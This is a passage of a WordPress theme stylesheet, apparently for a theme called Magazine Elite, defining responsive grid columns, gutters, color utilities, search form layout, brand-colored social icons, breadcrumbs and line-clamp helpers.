    width: 25%;
}
.col-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
}
.col-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
}
.col-6 {
    flex: 0 0 auto;
    width: 50%;
}
.col-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
}
.col-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
}
.col-9 {
    flex: 0 0 auto;
    width: 75%;
}
.col-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
}
.col-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
}
.col-12 {
    flex: 0 0 auto;
    width: 100%;
}
.g-0,
.gx-0 {
    --bs-gutter-x: 0;
}
.g-0,
.gy-0 {
    --bs-gutter-y: 0;
}
.g-1,
.gx-1 {
    --bs-gutter-x: 0.25rem;
}
.g-1,
.gy-1 {
    --bs-gutter-y: 0.25rem;
}
.g-2,
.gx-2 {
    --bs-gutter-x: 0.5rem;
}
.g-2,
.gy-2 {
    --bs-gutter-y: 0.5rem;
}
.g-3,
.gx-3 {
    --bs-gutter-x: 1rem;
}
.g-3,
.gy-3 {
    --bs-gutter-y: 1rem;
}
.g-4,
.gx-4 {
    --bs-gutter-x: 1.5rem;
}
.g-4,
.gy-4 {
    --bs-gutter-y: 1.5rem;
}
.g-5,
.gx-5 {
    --bs-gutter-x: 3rem;
}
.g-5,
.gy-5 {
    --bs-gutter-y: 3rem;
}
@media (min-width: 576px) {
    .col-sm {
        flex: 1 0 0%;
    }
    .row-cols-sm-auto > * {
        flex: 0 0 auto;
        width: auto;
    }
    .row-cols-sm-1 > * {
        flex: 0 0 auto;
        width: 100%;
    }
    .row-cols-sm-2 > * {
        flex: 0 0 auto;
        width: 50%;
    }
    .row-cols-sm-3 > * {
        flex: 0 0 auto;
        width: 33.3333333333%;
    }
    .row-cols-sm-4 > * {
        flex: 0 0 auto;
        width: 25%;
    }
    .row-cols-sm-5 > * {
        flex: 0 0 auto;
        width: 20%;
    }
    .row-cols-sm-6 > * {
        flex: 0 0 auto;
        width: 16.6666666667%;
    }
    .col-sm-auto {
        flex: 0 0 auto;
        width: auto;
    }
    .col-sm-1 {
        flex: 0 0 auto;
        width: 8.33333333%;
    }
    .col-sm-2 {
        flex: 0 0 auto;
        width: 16.66666667%;
    }
    .col-sm-3 {
        flex: 0 0 auto;
        width: 25%;
    }
    .col-sm-4 {
        flex: 0 0 auto;
        width: 33.33333333%;
    }
    .col-sm-5 {
        flex: 0 0 auto;
        width: 41.66666667%;
    }
    .col-sm-6 {
        flex: 0 0 auto;
        width: 50%;
    }
    .col-sm-7 {
        flex: 0 0 auto;
        width: 58.33333333%;
    }
    .col-sm-8 {
        flex: 0 0 auto;
        width: 66.66666667%;
    }
    .col-sm-9 {
        flex: 0 0 auto;
        width: 75%;
    }
    .col-sm-10 {
        flex: 0 0 auto;
        width: 83.33333333%;
    }
    .col-sm-11 {
        flex: 0 0 auto;
        width: 91.66666667%;
    }
    .col-sm-12 {
        flex: 0 0 auto;
        width: 100%;
    }
    .g-sm-0,
    .gx-sm-0 {
        --bs-gutter-x: 0;
    }
    .g-sm-0,
    .gy-sm-0 {
        --bs-gutter-y: 0;
    }
    .g-sm-1,
    .gx-sm-1 {
        --bs-gutter-x: 0.25rem;
    }
    .g-sm-1,
    .gy-sm-1 {
        --bs-gutter-y: 0.25rem;
    }
    .g-sm-2,
    .gx-sm-2 {
        --bs-gutter-x: 0.5rem;
    }
    .g-sm-2,
    .gy-sm-2 {
        --bs-gutter-y: 0.5rem;
    }
    .g-sm-3,
    .gx-sm-3 {
        --bs-gutter-x: 1rem;
    }
    .g-sm-3,
    .gy-sm-3 {
        --bs-gutter-y: 1rem;
    }
    .g-sm-4,
    .gx-sm-4 {
        --bs-gutter-x: 1.5rem;
    }
    .g-sm-4,
    .gy-sm-4 {
        --bs-gutter-y: 1.5rem;
    }
    .g-sm-5,
    .gx-sm-5 {
        --bs-gutter-x: 3rem;
    }
    .g-sm-5,
    .gy-sm-5 {
        --bs-gutter-y: 3rem;
    }
}
@media (min-width: 768px) {
    .col-md {
        flex: 1 0 0%;
    }
    .row-cols-md-auto > * {
        flex: 0 0 auto;
        width: auto;
    }
    .row-cols-md-1 > * {
        flex: 0 0 auto;
        width: 100%;
    }
    .row-cols-md-2 > * {
        flex: 0 0 auto;
        width: 50%;
    }
    .row-cols-md-3 > * {
        flex: 0 0 auto;
        width: 33.3333333333%;
    }
    .row-cols-md-4 > * {
        flex: 0 0 auto;
        width: 25%;
    }
    .row-cols-md-5 > * {
        flex: 0 0 auto;
        width: 20%;
    }
    .row-cols-md-6 > * {
        flex: 0 0 auto;
        width: 16.6666666667%;
    }
    .col-md-auto {
        flex: 0 0 auto;
        width: auto;
    }
    .col-md-1 {
        flex: 0 0 auto;
        width: 8.33333333%;
    }
    .col-md-2 {
        flex: 0 0 auto;
        width: 16.66666667%;
    }
    .col-md-3 {
        flex: 0 0 auto;
        width: 25%;
    }
    .col-md-4 {
        flex: 0 0 auto;
        width: 33.33333333%;
    }
    .col-md-5 {
        flex: 0 0 auto;
        width: 41.66666667%;
    }
    .col-md-6 {
        flex: 0 0 auto;
        width: 50%;
    }
    .col-md-7 {
        flex: 0 0 auto;
        width: 58.33333333%;
    }
    .col-md-8 {
        flex: 0 0 auto;
        width: 66.66666667%;
    }
    .col-md-9 {
        flex: 0 0 auto;
        width: 75%;
    }
    .col-md-10 {
        flex: 0 0 auto;
        width: 83.33333333%;
    }
    .col-md-11 {
        flex: 0 0 auto;
        width: 91.66666667%;
    }
    .col-md-12 {
        flex: 0 0 auto;
        width: 100%;
    }
    .g-md-0,
    .gx-md-0 {
        --bs-gutter-x: 0;
    }
    .g-md-0,
    .gy-md-0 {
        --bs-gutter-y: 0;
    }
    .g-md-1,
    .gx-md-1 {
        --bs-gutter-x: 0.25rem;
    }
    .g-md-1,
    .gy-md-1 {
        --bs-gutter-y: 0.25rem;
    }
    .g-md-2,
    .gx-md-2 {
        --bs-gutter-x: 0.5rem;
    }
    .g-md-2,
    .gy-md-2 {
        --bs-gutter-y: 0.5rem;
    }
    .g-md-3,
    .gx-md-3 {
        --bs-gutter-x: 1rem;
    }
    .g-md-3,
    .gy-md-3 {
        --bs-gutter-y: 1rem;
    }
    .g-md-4,
    .gx-md-4 {
        --bs-gutter-x: 1.5rem;
    }
    .g-md-4,
    .gy-md-4 {
        --bs-gutter-y: 1.5rem;
    }
    .g-md-5,
    .gx-md-5 {
        --bs-gutter-x: 3rem;
    }
    .g-md-5,
    .gy-md-5 {
        --bs-gutter-y: 3rem;
    }
}
@media (min-width: 992px) {
    .col-lg {
        flex: 1 0 0%;
    }
    .row-cols-lg-auto > * {
        flex: 0 0 auto;
        width: auto;
    }
    .row-cols-lg-1 > * {
        flex: 0 0 auto;
        width: 100%;
    }
    .row-cols-lg-2 > * {
        flex: 0 0 auto;
        width: 50%;
    }
    .row-cols-lg-3 > * {
        flex: 0 0 auto;
        width: 33.3333333333%;
    }
    .row-cols-lg-4 > * {
        flex: 0 0 auto;
        width: 25%;
    }
    .row-cols-lg-5 > * {
        flex: 0 0 auto;
        width: 20%;
    }
    .row-cols-lg-6 > * {
        flex: 0 0 auto;
        width: 16.6666666667%;
    }
    .col-lg-auto {
        flex: 0 0 auto;
        width: auto;
    }
    .col-lg-1 {
        flex: 0 0 auto;
        width: 8.33333333%;
    }
    .col-lg-2 {
        flex: 0 0 auto;
        width: 16.66666667%;
    }
    .col-lg-3 {
        flex: 0 0 auto;
        width: 25%;
    }
    .col-lg-4 {
        flex: 0 0 auto;
        width: 33.33333333%;
    }
    .col-lg-5 {
        flex: 0 0 auto;
        width: 41.66666667%;
    }
    .col-lg-6 {
        flex: 0 0 auto;
        width: 50%;
    }
    .col-lg-7 {
        flex: 0 0 auto;
        width: 58.33333333%;
    }
    .col-lg-8 {
        flex: 0 0 auto;
        width: 66.66666667%;
    }
    .col-lg-9 {
        flex: 0 0 auto;
        width: 75%;
    }
    .col-lg-10 {
        flex: 0 0 auto;
        width: 83.33333333%;
    }
    .col-lg-11 {
        flex: 0 0 auto;
        width: 91.66666667%;
    }
    .col-lg-12 {
        flex: 0 0 auto;
        width: 100%;
    }
    .g-lg-0,
    .gx-lg-0 {
        --bs-gutter-x: 0;
    }
    .g-lg-0,
    .gy-lg-0 {
        --bs-gutter-y: 0;
    }
    .g-lg-1,
    .gx-lg-1 {
        --bs-gutter-x: 0.25rem;
    }
    .g-lg-1,
    .gy-lg-1 {
        --bs-gutter-y: 0.25rem;
    }
    .g-lg-2,
    .gx-lg-2 {
        --bs-gutter-x: 0.5rem;
    }
    .g-lg-2,
    .gy-lg-2 {
        --bs-gutter-y: 0.5rem;
    }
    .g-lg-3,
    .gx-lg-3 {
        --bs-gutter-x: 1rem;
    }
    .g-lg-3,
    .gy-lg-3 {
        --bs-gutter-y: 1rem;
    }
    .g-lg-4,
    .gx-lg-4 {
        --bs-gutter-x: 1.5rem;
    }
    .g-lg-4,
    .gy-lg-4 {
        --bs-gutter-y: 1.5rem;
    }
    .g-lg-5,
    .gx-lg-5 {
        --bs-gutter-x: 3rem;
    }
    .g-lg-5,
    .gy-lg-5 {
        --bs-gutter-y: 3rem;
    }
}
@media (min-width: 1200px) {
    .col-xl {
        flex: 1 0 0%;
    }
    .row-cols-xl-auto > * {
        flex: 0 0 auto;
        width: auto;
    }
    .row-cols-xl-1 > * {
        flex: 0 0 auto;
        width: 100%;
    }
    .row-cols-xl-2 > * {
        flex: 0 0 auto;
        width: 50%;
    }
    .row-cols-xl-3 > * {
        flex: 0 0 auto;
        width: 33.3333333333%;
    }
    .row-cols-xl-4 > * {
        flex: 0 0 auto;
        width: 25%;
    }
    .row-cols-xl-5 > * {
        flex: 0 0 auto;
        width: 20%;
    }
    .row-cols-xl-6 > * {
        flex: 0 0 auto;
        width: 16.6666666667%;
    }
    .col-xl-auto {
        flex: 0 0 auto;
        width: auto;
    }
    .col-xl-1 {
        flex: 0 0 auto;
        width: 8.33333333%;
    }
    .col-xl-2 {
        flex: 0 0 auto;
        width: 16.66666667%;
    }
    .col-xl-3 {
        flex: 0 0 auto;
        width: 25%;
    }
    .col-xl-4 {
        flex: 0 0 auto;
        width: 33.33333333%;
    }
    .col-xl-5 {
        flex: 0 0 auto;
        width: 41.66666667%;
    }
    .col-xl-6 {
        flex: 0 0 auto;
        width: 50%;
    }
    .col-xl-7 {
        flex: 0 0 auto;
        width: 58.33333333%;
    }
    .col-xl-8 {
        flex: 0 0 auto;
        width: 66.66666667%;
    }
    .col-xl-9 {
        flex: 0 0 auto;
        width: 75%;
    }
    .col-xl-10 {
        flex: 0 0 auto;
        width: 83.33333333%;
    }
    .col-xl-11 {
        flex: 0 0 auto;
        width: 91.66666667%;
    }
    .col-xl-12 {
        flex: 0 0 auto;
        width: 100%;
    }
    .g-xl-0,
    .gx-xl-0 {
        --bs-gutter-x: 0;
    }
    .g-xl-0,
    .gy-xl-0 {
        --bs-gutter-y: 0;
    }
    .g-xl-1,
    .gx-xl-1 {
        --bs-gutter-x: 0.25rem;
    }
    .g-xl-1,
    .gy-xl-1 {
        --bs-gutter-y: 0.25rem;
    }
    .g-xl-2,
    .gx-xl-2 {
        --bs-gutter-x: 0.5rem;
    }
    .g-xl-2,
    .gy-xl-2 {
        --bs-gutter-y: 0.5rem;
    }
    .g-xl-3,
    .gx-xl-3 {
        --bs-gutter-x: 1rem;
    }
    .g-xl-3,
    .gy-xl-3 {
        --bs-gutter-y: 1rem;
    }
    .g-xl-4,
    .gx-xl-4 {
        --bs-gutter-x: 1.5rem;
    }
    .g-xl-4,
    .gy-xl-4 {
        --bs-gutter-y: 1.5rem;
    }
    .g-xl-5,
    .gx-xl-5 {
        --bs-gutter-x: 3rem;
    }
    .g-xl-5,
    .gy-xl-5 {
        --bs-gutter-y: 3rem;
    }
}
@media (min-width: 1400px) {
    .col-xxl {
        flex: 1 0 0%;
    }
    .row-cols-xxl-auto > * {
        flex: 0 0 auto;
        width: auto;
    }
    .row-cols-xxl-1 > * {
        flex: 0 0 auto;
        width: 100%;
    }
    .row-cols-xxl-2 > * {
        flex: 0 0 auto;
        width: 50%;
    }
    .row-cols-xxl-3 > * {
        flex: 0 0 auto;
        width: 33.3333333333%;
    }
    .row-cols-xxl-4 > * {
        flex: 0 0 auto;
        width: 25%;
    }
    .row-cols-xxl-5 > * {
        flex: 0 0 auto;
        width: 20%;
    }
    .row-cols-xxl-6 > * {
        flex: 0 0 auto;
        width: 16.6666666667%;
    }
    .col-xxl-auto {
        flex: 0 0 auto;
        width: auto;
    }
    .col-xxl-1 {
        flex: 0 0 auto;
        width: 8.33333333%;
    }
    .col-xxl-2 {
        flex: 0 0 auto;
        width: 16.66666667%;
    }
    .col-xxl-3 {
        flex: 0 0 auto;
        width: 25%;
    }
    .col-xxl-4 {
        flex: 0 0 auto;
        width: 33.33333333%;
    }
    .col-xxl-5 {
        flex: 0 0 auto;
        width: 41.66666667%;
    }
    .col-xxl-6 {
        flex: 0 0 auto;
        width: 50%;
    }
    .col-xxl-7 {
        flex: 0 0 auto;
        width: 58.33333333%;
    }
    .col-xxl-8 {
        flex: 0 0 auto;
        width: 66.66666667%;
    }
    .col-xxl-9 {
        flex: 0 0 auto;
        width: 75%;
    }
    .col-xxl-10 {
        flex: 0 0 auto;
        width: 83.33333333%;
    }
    .col-xxl-11 {
        flex: 0 0 auto;
        width: 91.66666667%;
    }
    .col-xxl-12 {
        flex: 0 0 auto;
        width: 100%;
    }
    .g-xxl-0,
    .gx-xxl-0 {
        --bs-gutter-x: 0;
    }
    .g-xxl-0,
    .gy-xxl-0 {
        --bs-gutter-y: 0;
    }
    .g-xxl-1,
    .gx-xxl-1 {
        --bs-gutter-x: 0.25rem;
    }
    .g-xxl-1,
    .gy-xxl-1 {
        --bs-gutter-y: 0.25rem;
    }
    .g-xxl-2,
    .gx-xxl-2 {
        --bs-gutter-x: 0.5rem;
    }
    .g-xxl-2,
    .gy-xxl-2 {
        --bs-gutter-y: 0.5rem;
    }
    .g-xxl-3,
    .gx-xxl-3 {
        --bs-gutter-x: 1rem;
    }
    .g-xxl-3,
    .gy-xxl-3 {
        --bs-gutter-y: 1rem;
    }
    .g-xxl-4,
    .gx-xxl-4 {
        --bs-gutter-x: 1.5rem;
    }
    .g-xxl-4,
    .gy-xxl-4 {
        --bs-gutter-y: 1.5rem;
    }
    .g-xxl-5,
    .gx-xxl-5 {
        --bs-gutter-x: 3rem;
    }
    .g-xxl-5,
    .gy-xxl-5 {
        --bs-gutter-y: 3rem;
    }
}
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}
@media (max-width: 768px) {
    .hide-on-mobile {
        display: none !important;
    }
}
@media (min-width: 769px) and (max-width: 1024px) {
    .hide-on-tablet {
        display: none !important;
    }
}
@media (min-width: 1025px) {
    .hide-on-desktop {
        display: none !important;
    }
}

/* Toggles ----------------------------------- */

.toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    color: inherit;
    cursor: pointer;
    font-family: inherit;
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    text-align: inherit;
    user-select: none;
}
button.toggle {
    background: none;
    border: none;
    box-shadow: none;
    border-radius: 0;
    font-size: inherit;
    font-weight: 400;
    letter-spacing: inherit;
    padding: 0;
    text-transform: none;
}

/* Hiding and Showing ------------------------ */

.js .show-js {
    display: block !important;
}
.js .hide-js {
    display: none !important;
}
.no-js .show-no-js {
    display: block !important;
}
.no-js .hide-no-js {
    display: none !important;
}

/* Typography -------------------------------- */

.font-size-xl {
    font-size: 1.25em;
}
.font-size-xs {
    font-size: 0.8em;
}
.no-select {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Colors ------------------------------------ */

.color-primary,
.color-primary-hover:focus,
.color-primary-hover:hover {
    color: var(--global--color-primary);
}
.color-secondary,
.color-secondary-hover:focus,
.color-secondary-hover:hover {
    color: var(--global--color-secondary);
}
.color-accent,
.color-accent-hover:focus,
.color-accent-hover:hover {
    color: var(--global--color-accent);
}
.color-border,
.color-border-hover:focus,
.color-border-hover:hover {
    color: var(--global--color-border);
}
.bg-primary,
.bg-primary-hover:focus,
.bg-primary-hover:hover {
    background-color: var(--global--color-primary);
}
.bg-secondary,
.bg-secondary-hover:focus,
.bg-secondary-hover:hover {
    background-color: var(--global--color-secondary);
}
.bg-accent,
.bg-accent-hover:focus,
.bg-accent-hover:hover {
    background-color: var(--global--color-accent);
}
.bg-border,
.bg-border-hover:focus,
.bg-border-hover:hover {
    background-color: var(--global--color-border);
}
.border-color-primary,
.border-color-primary-hover:focus,
.border-color-primary-hover:hover {
    border-color: var(--global--color-primary);
}
.border-color-secondary,
.border-color-secondary-hover:focus,
.border-color-secondary-hover:hover {
    border-color: var(--global--color-secondary);
}
.border-color-accent,
.border-color-accent-hover:focus,
.border-color-accent-hover:hover {
    border-color: var(--global--color-accent);
}
.border-color-border,
.border-color-border-hover:focus,
.border-color-border-hover:hover {
    border-color: var(--global--color-border);
}
.fill-children-primary,
.fill-children-primary * {
    fill: var(--global--color-primary);
}
.fill-children-secondary,
.fill-children-secondary * {
    fill: var(--global--color-secondary);
}
.fill-children-accent,
.fill-children-accent * {
    fill: var(--global--color-accent);
}
.fill-children-current-color,
.fill-children-current-color * {
    fill: currentColor;
}

/* Search Form ------------------------------- */
.search-form {
    align-items: stretch;
    display: flex;
    flex-wrap: nowrap;
    margin: 0 0 -0.8rem -0.8rem;
}
.search-form .search-field,
.search-form .search-submit {
    margin: 0 0 0.8rem 0.8rem;
}
.search-form label {
    align-items: stretch;
    display: flex;
    font-size: inherit;
    margin: 0;
}
.search-form .search-field {
    width: 100%;
}
.search-form .search-submit {
    flex-shrink: 0;
}
.search-form .search-submit:focus,
.search-form .search-submit:hover {
    text-decoration: none;
}

/* Social Icons ------------------------------ */
.magazine-elite-social-icons {
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
    align-items: center;
    color: #fff;
}
.magazine-elite-social-icons a {
    fill: currentColor;
    display: flex;
    align-items: center;
    justify-content: center;
}
.widget .magazine-elite-social-icons li,
.magazine-elite-social-icons li {
    margin: 0;
    padding: 0;
    transition: transform 150ms ease-in-out;
}
.magazine-elite-social-icons li:hover {
    transform: scale(1.1);
}
.magazine-elite-social-icons.style_1 a:hover,
.magazine-elite-social-icons.style_1 a:focus {
    color: var(--global--color-accent);
}
.magazine-elite-social-icons.style_2,
.magazine-elite-social-icons.style_3,
.magazine-elite-social-icons.style_4 {
    gap: 0.5rem;
}
.magazine-elite-social-icons.style_2 a,
.magazine-elite-social-icons.style_3 a,
.magazine-elite-social-icons.style_4 a {
    color: #fff;
    background-color: var(--global--color-accent);
    width: 3.6rem;
    height: 3.6rem;
}
.magazine-elite-social-icons.style_3 a,
.magazine-elite-social-icons.style_4 a {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.magazine-elite-social-icons.style_4 a {
    background: none;
    color: var(--global--color-black);
    border: 1px solid var(--global--color-border);
}
.magazine-elite-social-icons.style_4 svg {
    width: 1.8rem;
    height: 1.8rem;
}
.magazine-elite-social-icons.style_4 a:hover {
    color: var(--global--color-accent);
    border-color: var(--global--color-accent);
    transform: none;
}
/* Brand Colors */
.magazine-elite-social-icons.as_bg.brand_color li a {
    color: #fff !important;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="amazon"] {
    color: #f90;
    border-color: #f90;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="amazon"] {
    background: #f90;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="bandcamp"] {
    color: #1ea0c3;
    border-color: #1ea0c3;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="bandcamp"] {
    background: #1ea0c3;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="behance"] {
    color: #0757fe;
    border-color: #0757fe;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="behance"] {
    background: #0757fe;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="codepen"] {
    color: #1e1f26;
    border-color: #1e1f26;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="codepen"] {
    background: #1e1f26;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="deviantart"] {
    color: #02e49b;
    border-color: #02e49b;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="deviantart"] {
    background: #02e49b;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="dribbble"] {
    color: #e94c89;
    border-color: #e94c89;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="dribbble"] {
    background: #e94c89;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="dropbox"] {
    color: #4280ff;
    border-color: #4280ff;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="dropbox"] {
    background: #4280ff;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="etsy"] {
    color: #f45800;
    border-color: #f45800;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="etsy"] {
    background: #f45800;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="facebook"] {
    color: #1778f2;
    border-color: #1778f2;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="facebook"] {
    background: #1778f2;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="500"] {
    color: #000;
    border-color: #000;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="500"] {
    background: #000;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="flickr"] {
    color: #0461dd;
    border-color: #0461dd;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="flickr"] {
    background: #0461dd;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="foursquare"] {
    color: #e65678;
    border-color: #e65678;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="foursquare"] {
    background: #e65678;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="github"] {
    color: #24292d;
    border-color: #24292d;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="github"] {
    background: #24292d;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="goodreads"] {
    color: #382110;
    border-color: #382110;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="goodreads"] {
    background: #382110;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="google"] {
    color: #ea4434;
    border-color: #ea4434;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="google"] {
    background: #ea4434;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="instagram"] {
    color: #f00075;
    border-color: #f00075;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="instagram"] {
    background: #f00075;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="lastfm"] {
    color: #e21b24;
    border-color: #e21b24;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="lastfm"] {
    background: #e21b24;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="linkedin"] {
    color: #0d66c2;
    border-color: #0d66c2;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="linkedin"] {
    background: #0d66c2;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="mastodon"] {
    color: #3288d4;
    border-color: #3288d4;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="mastodon"] {
    background: #3288d4;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="medium"] {
    color: #02ab6c;
    border-color: #02ab6c;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="medium"] {
    background: #02ab6c;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="meetup"] {
    color: #f6405f;
    border-color: #f6405f;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="meetup"] {
    background: #f6405f;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="patreon"] {
    color: #ff424d;
    border-color: #ff424d;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="patreon"] {
    background: #ff424d;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="pinterest"] {
    color: #e60122;
    border-color: #e60122;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="pinterest"] {
    background: #e60122;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="pocket"] {
    color: #ef4155;
    border-color: #ef4155;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="pocket"] {
    background: #ef4155;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="reddit"] {
    color: #fe4500;
    border-color: #fe4500;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="reddit"] {
    background: #fe4500;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="skype"] {
    color: #0478d7;
    border-color: #0478d7;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="skype"] {
    background: #0478d7;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="snapchat"] {
    color: #fefc00;
    border-color: #fefc00;
    stroke: #000;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="snapchat"] {
    background-color: #fefc00;
    stroke: #000;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="soundcloud"] {
    color: #ff5600;
    border-color: #ff5600;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="soundcloud"] {
    background: #ff5600;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="spotify"] {
    color: #1bd760;
    border-color: #1bd760;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="spotify"] {
    background: #1bd760;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="telegram"] {
    color: #2aabee;
    border-color: #2aabee;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="telegram"] {
    background: #2aabee;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="tiktok"] {
    color: #000;
    border-color: #000;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="tiktok"] {
    background: #000;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="tumblr"] {
    color: #011835;
    border-color: #011835;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="tumblr"] {
    background: #011835;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="twitch"] {
    color: #6440a4;
    border-color: #6440a4;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="twitch"] {
    background: #6440a4;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="twitter"] {
    color: #1da1f2;
    border-color: #1da1f2;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="twitter"] {
    background: #1da1f2;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="vimeo"] {
    color: #1eb7ea;
    border-color: #1eb7ea;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="vimeo"] {
    background: #1eb7ea;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="vk"] {
    color: #4680c2;
    border-color: #4680c2;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="vk"] {
    background: #4680c2;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="wordpress"] {
    color: #3499cd;
    border-color: #3499cd;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="wordpress"] {
    background: #3499cd;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="yelp"] {
    color: #d32422;
    border-color: #d32422;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="yelp"] {
    background: #d32422;
}
.magazine-elite-social-icons.as_color.brand_color li a[href*="youtube"] {
    color: #ff0000;
    border-color: #ff0000;
}
.magazine-elite-social-icons.as_bg.brand_color li a[href*="youtube"] {
    background: #ff0000;
}

/* ------------- Breadcrumbs ------------------- */
.magazine-elite-breadcrumb-wrapper {
    position: relative;
}
.magazine-elite-breadcrumb-wrapper .trail-items {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.4rem;
    font-weight: normal;
    line-height: 1;
    width: auto;
    padding-bottom: 3rem;
}
.magazine-elite-breadcrumb-wrapper .trail-items a {
    color: var(--global--color-breadcrumb);
    text-decoration: none;
}
.magazine-elite-breadcrumb-wrapper .trail-items a:hover,
.magazine-elite-breadcrumb-wrapper .trail-items a:focus {
    text-decoration: underline;
}
.magazine-elite-breadcrumb-wrapper .trail-items li {
    margin-right: 0.5rem;
}
.magazine-elite-breadcrumb-wrapper .trail-items li:not(:last-child):after {
    content: " / ";
    padding: 0 2px;
    color: var(--global--color-primary);
    font-size: 1.3rem;
}

/* Item Col Seprater */
.saga-col-sep,
.saga-col-item-wrapper-sep > .row > [class*="col"]:not(:first-child) {
    border-left: 1px solid var(--global--color-border);
}
@media (max-width: 991px) {
    .saga-col-sep,
    .saga-col-item-wrapper-sep > .row > [class*="col"]:not(:first-child) {
        border-left: 0;
    }
}
@media (min-width: 992px) {
    .saga-col-item-wrapper-sep .row {
        --bs-gutter-x: 3rem;
    }
}

/* Item Divider */
.saga-item-divider {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}
.saga-item-sep .article-block-wrapper {
    position: relative;
}
.saga-item-sep .article-block-wrapper::after,
.saga-item-sep .saga-block-item-w-overlay::after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    bottom: calc(var(--bs-gutter-y, 3rem) / 2 * -1);
    border-bottom: 1px solid var(--global--color-border);
}

/*  Text Limiter --------------- */
.magazine-elite-limit-lines {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: var(--limit-lines, 5);
}
.limit-lines-1 {
    --limit-lines: 1;
}
.limit-lines-2 {
    --limit-lines: 2;
}
.limit-lines-3 {
    --limit-lines: 3;
}
.limit-lines-4 {
    --limit-lines: 4;
}

/* Widgets
